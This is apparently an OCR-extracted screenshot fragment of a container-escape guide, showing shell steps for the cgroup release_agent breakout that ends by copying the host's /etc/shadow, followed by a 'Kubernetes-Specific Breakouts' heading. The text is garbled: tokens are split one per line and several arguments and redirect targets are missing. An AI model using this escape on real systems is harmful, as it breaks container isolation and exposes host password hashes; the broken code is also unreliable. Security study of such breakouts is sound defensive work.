
# Set release_agent to execute a command on the hos
echo
1
>
host_path
=
$(
sed
-n
's/.*upperdir=\([^,]*\).*/\1/p'
 
echo
"
$host_path
/cmd"
>
 /tmp/cgroup/release_agent

# Create the command to execute on the host
echo
'#!/bin/sh'
>
echo
'cat /etc/shadow > /output'
>>
chmod
 +x /cmd

# Trigger the release_agent
sh
-c
"echo \$\$ > /tmp/cgroup/escape/cgroup.procs"
# Read the output
cat
Kubernetes-Specific Breakouts